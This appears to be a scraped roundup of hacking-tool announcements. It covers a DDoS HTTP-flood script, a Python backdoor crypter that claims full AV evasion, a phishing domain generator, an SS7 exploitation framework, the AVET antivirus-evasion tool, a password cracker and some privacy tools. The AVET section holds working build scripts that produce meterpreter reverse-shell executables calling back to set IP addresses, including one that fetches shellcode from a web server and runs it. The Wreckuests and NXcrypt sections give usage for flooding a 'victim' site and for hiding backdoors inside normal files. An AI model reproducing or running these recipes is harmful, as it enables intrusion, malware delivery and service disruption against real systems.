new_str_data = sharkPy.find_replace_data(pkt, r'ip.src', test_value1, r'01010101')
new_str_data = sharkPy.find_replace_data(pkt, r'ip.dst', test_value2, r'02020202')
new_str_data = sharkPy.find_replace_data(pkt, r'eth.src', test_value3, r'005050505050')

# get detains required to write to output pcap file
pkt_frame = sharkPy.get_node_by_name(pkt, 'frame')
fdl, ffb, flb, fd, fbd = sharkPy.get_node_data_details(pkt_frame[0])
utime, ltime = sharkPy.get_pkt_times(pkt)

if(new_str_data is None):
new_str_data = fd

newbd = binascii.a2b_hex(new_str_data)
fw.pcap_write_packet(outfile, utime, ltime, fdl, newbd, errbuf)

fw.pcap_close(outfile)


Wreckuests - Tool to run DDoS atacks with HTTP-flood


Wreckuests is a script, which allows you to run DDoS attacks with HTTP-flood(GET/POST). It's written in pure Python and uses proxy-servers as "bots". OF COURSE, this script is not universal and you can't just drop Pentagon/NSA/whatever website with one mouse click. Each attack is unique, and for each website you'll gonna need to search for vulnerabilities and exult them, which might result in hardcoding, nosleeping, etc... Yeap, this is your dirty and ungrateful part of job.
⚠️ Warning: This script is published for educational purposes only! Author will accept no responsibility for any consequence, damage or loss which might result from use.

Features
  • Cache bypass with random ?abcd=efg parameter
  • CloudFlare detection and notification of
  • Automatic gzip/deflate toggling
  • HTTP Authentication bypass
  • UserAgent substitution
  • Referers randomizer
  • HTTP proxy support

Dependencies

Installation
This is so easy to install Wreckuests just in one command. Isn't it?

Ubuntu 16.04
apt-get update && apt-get dist-upgrade && apt-get install python3 && apt-get install python3-pip && pip3 install --upgrade pip && pip3 install requests && pip3 install netaddr
Note: pip3 may install requests 2.9.1. Just run pip3 install --upgrade requests to upgrade requests to the latest version.

Usage
Type under sudo mode:
python3 wreckuests.py -v <target url> -a <login:pass> -t <timeout>


Possible parameters:
-h or --help:
Prints a message with possible parameters.
-v or --victim:
Specifies a link to the victim's site page. It could be the website's main page, someone's profile, .php-file or even image. Everything that has a lot of weight or is hard for server to give. The choice is yours.
-a or --auth:
Parameter for bypassing authentication. You'r victim could enable basic HTTP authentication and his website will ask you to enter login and password in popup window. Victim may previously publish login and password data for his users in VK/FB/Twitter and whatever social network.
-t or --timeout(defalut: 10):
Parameter to control connection'n'read timeout. This option also controls terminating time. Note: if you set timeout=1 or somewhere about 2-3 seconds, the slow(but still working) proxies will not have any time to even connect to your victim's website and will not even hit it. If you still do not understand how it works - do not change this option. Also, this parameter regulates the intensiveness of requests you sending. So, if you sure your proxies are fast enough - you can reduce this value. Use this accordingly.

Important
A separate thread is created for each proxy address. The more proxies you use - the more threads you create. So, please, do not use way too much proxies. Otherwise, the script may exit abnormaly by meeting segmentation fault.



NXcrypt - Python Backdoor Framework


NXcrypt
  • NXcrypt is a polymorphic 'python backdoors' crypter written in python by Hadi Mene (h4d3s) . The output is fully undetectable .
  • NXcrypt can inject malicious python file into a normal file with multi-threading system .
  • Run it with superuser's permissions .
  • NXcrypt output is Fully undetectable .

Usage :
  • sudo ./NXcrypt.py --file=backdoor.py --output=output_backdoor.py # encrypt backdoor.py and output file is output_backdoor.py
  • sudo ./NXcrypt.py --file=shell.py # encrypt shell.py and default output file is backdoor.py but you can edit it in source code
  • sudo ./NXcrypt.py --help # NXcrypt help
  • sudo ./NXcrypt.py --backdoor-file=payload.py --file=test.py --output=hacked.py # inject payload.py with test.py into hacked.py with multi-threading system

How it work ?
  • Encryption module :
  • NXcrypt add some junkcode .
  • NXcrypt use a python internal module 'py_compile' who compile the code into bytecode to a .pyc file .
  • NXcrypt convert .pyc file into normal .py file .
  • And in this way we can obfuscate the code
  • The md5sum will change too
  • Injection module :
  • it inject a malicious python file into a normal file with multi-threading system .

Test with Virustotal
Before :
SHA256: e2acceb6158cf406669ab828d338982411a0e5c5876c2f2783e247b3e01c2163 File name: facebook.py Detection ratio: 2 / 54
After :
SHA256: 362a4b19d53d1a8f2b91491b47dba28923dfec2d90784961c46213bdadc80add File name: facebook_encrypted.py Detection ratio: 0 / 55

Video Tutorial
https://www.youtube.com/watch?v=s8Krngv2z9Q


OpenSnitch - GNU/Linux port of the Little Snitch application firewall


OpenSnitch is a GNU/Linux port of the Little Snitch application firewall.

Requirements
You'll need a GNU/Linux distribution with iptables, NFQUEUE and ftrace kernel support.

Install
sudo apt-get install build-essential python3-dev python3-setuptools libnetfilter-queue-dev python3-pyqt5 python3-gi python3-dbus python3-pyinotify
cd opensnitch
sudo python3 setup.py install

Run
sudo -HE opensnitchd
opensnitch-qt

Known Issues / Future Improvements
Before opening an issue, keep in mind that the current implementation is just an experiment to see the doability of the project, future improvements of OpenSnitch will include:
Split the project into opensnitchd, opensnitch-ui and opensnitch-ruleman:
  • opensnitchd will be a (C++ ? TBD) daemon, running as root with the main logic. It'll fix this.
  • opensnitch-ui python (?) UI running as normal user, getting the daemon messages. Will fix this.
  • opensnitch-ruleman python (?) UI for rule editing.

How Does It Work
OpenSnitch is an application level firewall, meaning then while running, it will detect and alert the user for every outgoing connection applications he's running are creating. This can be extremely effective to detect and block unwanted connections on your system that might be caused by a security breach, causing data exfiltration to be much harder for an attacker. In order to do that, OpenSnitch relies on NFQUEUE, an iptables target/extension which allows an userland software to intercept IP packets and either ALLOW or DROP them, once started it'll install the following iptables rules:
OUTPUT -t mangle -m conntrack --ctstate NEW -j NFQUEUE --queue-num 0 --queue-bypass
This will use conntrack iptables extension to pass all newly created connection packets to NFQUEUE number 0 (the one OpenSnitch is listening on), and then:
INPUT --protocol udp --sport 53 -j NFQUEUE --queue-num 0 --queue-bypass
This will also redirect DNS queries to OpenSnitch, allowing the software to perform and IP -> hostname resolution without performing active DNS queries itself.
Once a new connection is detected, the software relies on the ftrace kernel extension in order to track which PID (therefore which process) is creating the connection.
If ftrace is not available for your kernel, OpenSnitch will fallback using the /proc filesystem, even if this method will also work, it's vulnerable to application path manipulation as described in this issue, therefore it's highly suggested to run OpenSnitch on a ftrace enabled kernel.


CATPHISH - For Phishing And Corporate Espionage

Project for phishing and corporate espionage.

Current Algorithms
  • SingularOrPluralise
  • prependOrAppend
  • doubleExtensions
  • mirrorization
  • homoglyphs
  • dashOmission
  • Punycode

CATPHISH v.0.0.5
Added more languages. Improved generator code.

CATPHISH v.0.0.4
Added Punycode algorithm for vietnamese and cyrillic characters map.
ruby catphish.rb -d microsoft.com -m Punycode -a


CATPHISH v.0.0.3
Analyzie target domain to generate smiliar-looking domains for phishing attacks.


HOW TO USE


SigPloit - Telecom Signaling Exploitation Framework - SS7, GTP, Diameter & SIP


SiGploit a signaling security testing framework dedicated to Telecom Security professionals and reasearchers to pentest and exploit vulnerabilites in the signaling protocols used in mobile operators regardless of the geneartion being in use. SiGploit aims to cover all used protocols used in the operator's interconnects SS7,GTP (3G), Diameter (4G) or even SIP for IMS and VoLTE infrastrucutres used in the access layer. Recommendations for each vulnerability will be provided to guide the tester and the operator the steps that should be done to enhance their security posture
SiGploit is developed on several versions

Version 1: SS7
SiGploit will intially start with SS7 vulnerabilites providing the messages used to test the below attacking scenarios A- Location Tracking B- Call and SMS Interception C- Fraud

Version 2: GTP
This Version will focus on the data roaming attacks that occurs on the IPX/GRX interconnects.

Version 3: Diameter
This Version will focus on the attacks occuring on the LTE roaming interconnects using Diameter as the signaling protocol.

Version 4: SIP
This is Version will be concerned with SIP as the signaling protocol used in the access layer for voice over LTE(VoLTE) and IMS infrastructure. Also SIP will be used to encapsulate SS7 messages (ISUP) to be relayed over VoIP providers to SS7 networks taking advantage of SIP-T protocol, a protocol extension for SIP to provide intercompatability between VoIP and SS7 networks

Version 5: Reporting
This last Version will introduce the reporting feature. A comprehensive report with the tests done along with the recommendations provided for each vulnerability that has been exploited.

BETA Version of SiGploit will have the Location Tracking attacks of the SS7 phase 1


AVET - AntiVirus Evasion Tool


AVET is an AntiVirus Evasion Tool, which was developed for making life easier for pentesters and for experimenting with antivirus evasion techniques. In version 1.1 lot of stuff was introduced, for a complete overview have a look at the CHANGELOG file. Now 64bit payloads can also be used, for easier usage I hacked a small build tool (avet_fabric.py).

What & Why:
  • when running an exe file made with msfpayload & co, the exe file will often be recognized by the antivirus software
  • avet is a antivirus evasion tool targeting windows machines with executable files
  • assembly shellcodes can be used
  • make_avet can be used for configuring the sourcecode
  • with make_avet you can load ASCII encoded shellcodes from a textfile or from a webserver, further it is using an av evasion technique to avoid sandboxing and emulation
  • for ASCII encoding the shellcode the tool format.sh and sh_format are included
  • this readme applies for Kali 2 (64bit) and tdm-gcc

How to use make_avet and build scripts
Compile if needed:
$ gcc -o make_avet make_avet.c
The purpose of make_avet is to preconfigure a definition file (defs.h) so that the source code can be compiled in the next step. This way the payload will be encoded as ASCII payload or with encoders from metasploit. You hardly can beat shikata-ga-nai.
Let's have a look at the options from make_avet, examples will be given below: -l load and exec shellcode from given file, call is with mytrojan.exe myshellcode.txt -f compile shellcode into .exe, needs filename of shellcode file -u load and exec shellcode from url using internet explorer (url is compiled into executable) -E use avets ASCII encryption, often do not has to be used Note: with -l -E is mandatory -F use fopen sandbox evasion -X compile for 64 bit -p print debug information -h help
Of course it is possible to run all commands step by step from command line. But it is strongly recommended to use build scripts or the avet_fabric.py.
The build scripts themselves are written so as they have to be called from within the avet directory:
root@kalidan:~/tools/avet# ./build/build_win32_meterpreter_rev_https_20xshikata.sh
Here are some explained examples for building the .exe files from the build directory. Please have a look at the other build scripts for further explanation.

Example 1
Compile shellcode into the .exe file and use -F as evasion technique. Note that this example will work for most antivirus engines. Here -E is used for encoding the shellcode as ASCII.
#!/bin/bash          
# simple example script for building the .exe file
# include script containing the compiler var $win32_compiler
# you can edit the compiler in build/global_win32.sh
# or enter $win32_compiler="mycompiler" here
. build/global_win32.sh
# make meterpreter reverse payload, encoded with shikata_ga_nai
# additionaly to the avet encoder, further encoding should be used
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.116.132 lport=443 -e x86/shikata_ga_nai -i 3 -f c -a x86 --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > scclean.txt && rm sc.txt
# call make_avet, the -f compiles the shellcode to the exe file, the -F is for the AV sandbox evasion, -E will encode the shellcode as ASCII
./make_avet -f scclean.txt -F -E
# compile to pwn.exe file
$win32_compiler -o pwn.exe avet.c
# cleanup
rm scclean.txt && echo "" > defs.h

Example 2
Usage without -E. The ASCII encoder does not have to be used, here is how to compile without -E. In this example the evasion technique is quit simple! The shellcode is encoded with 20 rounds of shikata-ga-nai, often enough that does the trick. This technique is pretty similar to a junk loop. Execute so much code that the AV engine breaks up execution and let the file pass.
#!/bin/bash          
# simple example script for building the .exe file
# include script containing the compiler var $win32_compiler
# you can edit the compiler in build/global_win32.sh
# or enter $win32_compiler="mycompiler" here
. build/global_win32.sh
# make meterpreter reverse payload, encoded 20 rounds with shikata_ga_nai
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.116.128 lport=443 -e x86/shikata_ga_nai -i 20 -f c -a x86 --platform Windows > sc.txt
# call make_avet, the sandbox escape is due to the many rounds of decoding the shellcode
./make_avet -f sc.txt
# compile to pwn.exe file
$win32_compiler -o pwn.exe avet.c
# cleanup
echo "" > defs.h

Example 3, 64bit payloads
Great to notice that still for 64bit payload no further evasion techniques has to be used. But -F should work here too.
#!/bin/bash          
# simple example script for building the .exe file
. build/global_win64.sh
# make meterpreter reverse payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.132 lport=443 -f c --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > scclean.txt && rm sc.txt
# call make_avet, compile
./make_avet -f scclean.txt -X -E
$win64_compiler -o pwn.exe avet.c
# cleanup
rm scclean.txt && echo "" > defs.h

Example 4, load from a file
Here the ASCII encoder is needed. The executable will load the payload from a text file, which is enough for most AV engines to let the payload execute.
#!/bin/bash          
# simple example script for building the .exe file that loads the payload from a given text file
# include script containing the compiler var $win32_compiler
# you can edit the compiler in build/global_win32.sh
# or enter $win32_compiler="mycompiler" here
. build/global_win32.sh
# make meterpreter reverse payload, encoded with shikata_ga_nai
# additionaly to the avet encoder, further encoding should be used
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.116.132 lport=443 -e x86/shikata_ga_nai -f c -a x86 --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > thepayload.txt && rm sc.txt
# call make_avet, the -l compiles the filename into the .exe file
./make_avet -l thepayload.exe -E
# compile to pwn.exe file
$win32_compiler -o pwn.exe avet.c
# cleanup
#echo "" > defs.h
# now you can call your programm with pwn.exe, thepayload.txt has to be in the same dir

Example 5, load with Internet Explorer
This is a bit tricky and might not work on the first shot. The executable will start Internet Explorer and download the ASCII encoded shellcode. Then the shellcode will be read from the cache directory and if found executed. This was tested with Windows 7 only.
#!/bin/bash          
# simple example script for building the .exe file
. build/global_win32.sh
# make meterpreter reverse payload, encoded with shikata_ga_nai
# additionaly to the avet encoder, further encoding should be used
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.2.105 lport=443 -e x86/shikata_ga_nai -i 2 -f c -a x86 --platform Windows > sc.txt
# format the shellcode for make_avet
./format.sh sc.txt > scclean.txt && rm sc.txt
# call make_avet, compile
./make_avet -E -u 192.168.2.105/scclean.txt
$win32_compiler -o pwn.exe avet.c
# cleanup
echo " " > defs.h
# now copy scclean.txt to your web root and start

avet_fabric.py
avet_fabric is an assistant, that loads all build scripts in the build directory (name has to be build*.sh) and then lets the user edit the settings line by line. This is under huge development.
Example:
# ./avet_fabric.py 

.| , +
* | | (( *
|'| ` ._____
+ ___ | | * |. |' .---"|
_ .-' '-. | | .--'| || | _| |
.-'| _.| | || '-__ | | | || |
|' | |. | || | | | | || |
___| '-' ' "" '-' '-.' '` |____
jgs~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~

AVET 1.1 Blackhat Asia 2017 edition
by Daniel Sauder

avet_fabric.py is an assistant for building exe files with shellcode payloads for targeted attacks and antivirus evasion.

0: build_win32_meterpreter_rev_https_shikata_loadfile.sh
1: build_win32_meterpreter_rev_https_shikata_fopen.sh
2: build_win32_meterpreter_rev_https_shikata_load_ie_debug.sh
3: build_win32_shell_rev_tcp_shikata_fopen_kaspersky.sh
4: build_win32_meterpreter_rev_https_20xshikata.sh
5: build_win32_meterpreter_rev_https_shikata_load_ie.sh
6: build_win64_meterpreter_rev_tcp.sh
Input number of the script you want use and hit enter: 6

Now you can edit the build script line by line.

simple example script for building the .exe file
$ . build/global_win64.sh
make meterpreter reverse payload
$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.132 lport=443 -f c --platform Windows > sc.txt
format the shellcode for make_avet
$ ./format.sh sc.txt > scclean.txt && rm sc.txt
call make_avet, compile
$ ./make_avet -f scclean.txt -X -E
$ $win64_compiler -o pwn.exe avet.c
cleanup
$ rm scclean.txt && echo "" > defs.h

The following commands will be executed:
#/bin/bash
. build/global_win64.sh
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.132 lport=443 -f c --platform Windows > sc.txt
./format.sh sc.txt > scclean.txt && rm sc.txt
./make_avet -f scclean.txt -X -E
$win64_compiler -o pwn.exe avet.c
rm scclean.txt && echo "" > defs.h

Press enter to continue.

Building the output file...

Please stand by...

The output file should be placed in the current directory.

Bye...


RED HAWK - All In One Tool For Information Gathering, SQL Vulnerability Scannig and Crawling


RED HAWK is An All In One Tool For Information Gathering, SQL Vulnerability Scannig and Crawling. Coded In PHP.

Features Of The Tool:
  • Server detection
  • Cloudflare detector
  • robots scanner
  • CMS Detector
    • WordPress
    • Joomla
    • Drupal
    • Magento
  • Whois
  • GEO-IP Scan
  • NMAP Port Scan
  • DNS Lookup
  • SubNet Calculator
  • Subdomain Finder
  • Reverse IP Scanner
    • CMS detection For Sites On the same server.
  • Parameter Finder
    • Error based SQLi Detector
  • Crawler
    • Basic Crawler {69}
    • [ - ] Admin scanner
    • [ - ] Backups Finder
    • [ - ] Misc. Crawler
    • Advance Crawler{420}
    • [ - ] Admin scanner
    • [ - ] Backups Finder
    • [ - ] Misc. Crawler

Changelog:
  • Version 1.0.0
    • Initial Launch

Installation:
Run The Tool and Type fix This will Install All Required Modules.

Usage:
  • git clone https://github.com/Tuhinshubhra/RED_HAWK
  • cd RED_HAWK
  • php rhawk.php
  • Use the "help" command to see the command list or type in the domain name you want to scan (without Http:// OR Https://).
  • Select whether The Site Runs On HTTPS or not.
  • Leave The Rest To The Scanner

Tails 3.0 - Live System to Preserve Your Privacy and Anonymity


Tails is a live system that aims to preserve your privacy and anonymity. It helps you to use the Internet anonymously and circumvent censorship almost anywhere you go and on any computer but leaving no trace unless you ask it to explicitly.

It is a complete operating system designed to be used from a DVD, USB stick, or SD card independently of the computer's original operating system.

Tails 3.0 is the first version of Tails based on Debian 9 (Stretch). It brings a completely new startup and shutdown experience, a lot of polishing to the desktop, security improvements in depth, and major upgrades to a lot of the included software.

Changes

New features

New startup and shutdown experience

  • Tails Greeter, the application to configure Tails at startup, has been completely redesigned for ease of use:
    • All options are available from a single window.
    • Language and region settings are displayed first to benefit our international audience.
    • Accessibility features can be enabled from the start
  • The shutdown experience has also been redesigned in order to be:
    • More reliable. It was crashing on various computers with unpredictable results.
    • More discrete. The screen is now totally black to look less suspicious.

Polishing the desktop

  • Switch to the default black theme of GNOME which has a more modern and discrete look.
  • Tails 3.0 benefits from many other small improvements to the GNOME desktop
    • Files has been redesigned to reduce clutter and make the interface easier to use. Several new features have been added, such as the ability to rename multiple files at the same time and the ability to extract compressed files without needing a separate application. 
  • The notification area has been improved to allow easy access to previous notifications. Notification popups have also been repositioned to make them more noticeable. 
  • Shortcut windows have been added to help you discover keyboard shortcuts in GNOME applications.

Security improvements in depth

  • Tails 3.0 works on 64-bit computers only and not on 32-bit computers anymore. Dropping hardware support, even for a small portion of our user base, is always a hard decision to make but being 64-bit only has important security and reliability benefits. For example, to protect against some types of security exploits, support for the NX bit is compulsory and most binaries are hardened with PIE which allows ASLR.
  • Update Tor Browser to 7.0 (based on Firefox 52 ESR) which is multiprocess and paves the way to content sandboxing. This should make it harder to exploit security vulnerabilities in the browser.


Hashcat v3.6.0 - World's Fastest and Most Advanced Password Recovery Utility


hashcat is the world's fastest and most advanced password recovery utility, supporting five unique modes of attack for over 200 highly-optimized hashing algorithms. hashcat currently supports CPUs, GPUs, and other hardware accelerators on Linux, Windows, and OSX, and has facilities to help enable distributed password cracking.

Installation
Download the latest release and unpack it in the desired location. Please remember to use 7z x when unpacking the archive from the command line to ensure full file paths remain intact.

GPU Driver requirements:
  • AMD GPUs on Windows require "AMD Radeon Software Crimson Edition" (15.12 or later)
  • AMD GPUs on Linux require "AMDGPU-PRO Driver" (16.40 or later)
  • Intel CPUs require "OpenCL Runtime for Intel Core and Intel Xeon Processors" (16.1.1 or later)
  • Intel GPUs on Windows require "OpenCL Driver for Intel Iris and Intel HD Graphics"
  • Intel GPUs on Linux require "OpenCL 2.0 GPU Driver Package for Linux" (2.0 or later)
  • NVIDIA GPUs require "NVIDIA Driver" (367.x or later)


Features

  • World's fastest password cracker
  • World's first and only in-kernel rule engine
  • Free
  • Open-Source (MIT License)
  • Multi-OS (Linux, Windows and OSX)
  • Multi-Platform (CPU, GPU, DSP, FPGA, etc., everything that comes with an OpenCL runtime)
  • Multi-Hash (Cracking multiple hashes at the same time)
  • Multi-Devices (Utilizing multiple devices in same system)
  • Multi-Device-Types (Utilizing mixed device types in same system)
  • Supports distributed cracking networks (using overlay)
  • Supports interactive pause / resume
  • Supports sessions
  • Supports restore
  • Supports reading password candidates from file and stdin
  • Supports hex-salt and hex-charset
  • Supports automatic performance tuning
  • Supports automatic keyspace ordering markov-chains
  • Built-in benchmarking system
  • Integrated thermal watchdog
  • 200+ Hash-types implemented with performance in mind
  • ... and much more

Algorithms

  • MD4
  • MD5
  • Half MD5 (left, mid, right)
  • SHA1
  • SHA-224
  • SHA-256
  • SHA-384
  • SHA-512
  • SHA-3 (Keccak)
  • BLAKE2b-512
  • SipHash
  • Skip32
  • RIPEMD-160
  • Whirlpool
  • DES (PT = $salt, key = $pass)
  • 3DES (PT = $salt, key = $pass)
  • ChaCha20
  • GOST R 34.11-94
  • GOST R 34.11-2012 (Streebog) 256-bit
  • GOST R 34.11-2012 (Streebog) 512-bit
  • md5($pass.$salt)
  • md5($salt.$pass)
  • md5(unicode($pass).$salt)
  • md5($salt.unicode($pass))
  • md5($salt.$pass.$salt)
  • md5($salt.md5($pass))
  • md5($salt.md5($salt.$pass))
  • md5($salt.md5($pass.$salt))
  • md5(md5($pass))
  • md5(md5($pass).md5($salt))
  • md5(strtoupper(md5($pass)))
  • md5(sha1($pass))
  • sha1($pass.$salt)
  • sha1($salt.$pass)
  • sha1(unicode($pass).$salt)
  • sha1($salt.unicode($pass))
  • sha1(sha1($pass))
  • sha1($salt.sha1($pass))
  • sha1(md5($pass))
  • sha1($salt.$pass.$salt)
  • sha1(CX)
  • sha256($pass.$salt)
  • sha256($salt.$pass)
  • sha256(unicode($pass).$salt)
  • sha256($salt.unicode($pass))
  • sha512($pass.$salt)
  • sha512($salt.$pass)
  • sha512(unicode($pass).$salt)
  • sha512($salt.unicode($pass))
  • HMAC-MD5 (key = $pass)
  • HMAC-MD5 (key = $salt)
  • HMAC-SHA1 (key = $pass)
  • HMAC-SHA1 (key = $salt)
  • HMAC-SHA256 (key = $pass)
  • HMAC-SHA256 (key = $salt)
  • HMAC-SHA512 (key = $pass)
  • HMAC-SHA512 (key = $salt)
  • PBKDF2-HMAC-MD5
  • PBKDF2-HMAC-SHA1
  • PBKDF2-HMAC-SHA256
  • PBKDF2-HMAC-SHA512
  • MyBB
  • phpBB3
  • SMF (Simple Machines Forum)
  • vBulletin
  • IPB (Invision Power Board)
  • WBB (Woltlab Burning Board)
  • osCommerce
  • xt:Commerce
  • PrestaShop
  • MediaWiki B type
  • WordPress
  • Drupal 7
  • Joomla
  • PHPS
  • Django (SHA-1)
  • Django (PBKDF2-SHA256)
  • Episerver
  • ColdFusion 10+
  • Apache MD5-APR
  • MySQL
  • PostgreSQL
  • MSSQL
  • Oracle H: Type (Oracle 7+)
  • Oracle S: Type (Oracle 11+)
  • Oracle T: Type (Oracle 12+)
  • Sybase
  • hMailServer
  • DNSSEC (NSEC3)
  • IKE-PSK
  • IPMI2 RAKP
  • iSCSI CHAP
  • CRAM-MD5
  • MySQL CRAM (SHA1)
  • PostgreSQL CRAM (MD5)
  • SIP digest authentication (MD5)
  • WPA
  • WPA2
  • NetNTLMv1
  • NetNTLMv1+ESS
  • NetNTLMv2
  • Kerberos 5 AS-REQ Pre-Auth etype 23
  • Kerberos 5 TGS-REP etype 23
  • Netscape LDAP SHA/SSHA
  • FileZilla Server
  • LM
  • NTLM
  • Domain Cached Credentials (DCC), MS Cache
  • Domain Cached Credentials 2 (DCC2), MS Cache 2
  • DPAPI masterkey file v1 and v2
  • MS-AzureSync PBKDF2-HMAC-SHA256
  • descrypt
  • bsdicrypt
  • md5crypt
  • sha256crypt
  • sha512crypt
  • bcrypt
  • scrypt
  • OSX v10.4
  • OSX v10.5
  • OSX v10.6
  • OSX v10.7
  • OSX v10.8
  • OSX v10.9
  • OSX v10.10
  • iTunes backup < 10.0
  • iTunes backup >= 10.0
  • AIX {smd5}
  • AIX {ssha1}
  • AIX {ssha256}
  • AIX {ssha512}
  • Cisco-ASA MD5
  • Cisco-PIX MD5
  • Cisco-IOS $1$ (MD5)
  • Cisco-IOS type 4 (SHA256)
  • Cisco $8$ (PBKDF2-SHA256)
  • Cisco $9$ (scrypt)
  • Juniper IVE
  • Juniper NetScreen/SSG (ScreenOS)
  • Juniper/NetBSD sha1crypt
  • Fortigate (FortiOS)
  • Samsung Android Password/PIN
  • Windows Phone 8+ PIN/password
  • GRUB 2
  • CRC32
  • RACF
  • Radmin2
  • Redmine
  • PunBB
  • OpenCart
  • Atlassian (PBKDF2-HMAC-SHA1)
  • Citrix NetScaler
  • SAP CODVN B (BCODE)
  • SAP CODVN F/G (PASSCODE)
  • SAP CODVN H (PWDSALTEDHASH) iSSHA-1
  • PeopleSoft
  • PeopleSoft PS_TOKEN
  • Skype
  • WinZip
  • 7-Zip
  • RAR3-hp
  • RAR5
  • AxCrypt
  • AxCrypt in-memory SHA1
  • PDF 1.1 - 1.3 (Acrobat 2 - 4)
  • PDF 1.4 - 1.6 (Acrobat 5 - 8)
  • PDF 1.7 Level 3 (Acrobat 9)
  • PDF 1.7 Level 8 (Acrobat 10 - 11)
  • MS Office <= 2003 MD5
  • MS Office <= 2003 SHA1
  • MS Office 2007
  • MS Office 2010
  • MS Office 2013
  • Lotus Notes/Domino 5
  • Lotus Notes/Domino 6
  • Lotus Notes/Domino 8
  • Bitcoin/Litecoin wallet.dat
  • Blockchain, My Wallet
  • Blockchain, My Wallet, V2
  • 1Password, agilekeychain
  • 1Password, cloudkeychain
  • LastPass
  • Password Safe v2
  • Password Safe v3
  • KeePass 1 (AES/Twofish) and KeePass 2 (AES)
  • JKS Java Key Store Private Keys (SHA1)
  • Ethereum Wallet, PBKDF2-HMAC-SHA256
  • Ethereum Wallet, SCRYPT
  • eCryptfs
  • Android FDE <= 4.3
  • Android FDE (Samsung DEK)
  • TrueCrypt
  • VeraCrypt
  • LUKS
  • Plaintext

Attack-Modes

  • Straight *
  • Combination
  • Brute-force
  • Hybrid dict + mask
  • Hybrid mask + dict
* accept Rules

Supported OpenCL runtimes

  • AMD
  • Apple
  • Intel
  • Mesa (Gallium)
  • NVidia
  • pocl

Supported OpenCL device types

  • GPU
  • CPU
  • APU
  • DSP
  • FPGA
  • Coprocessor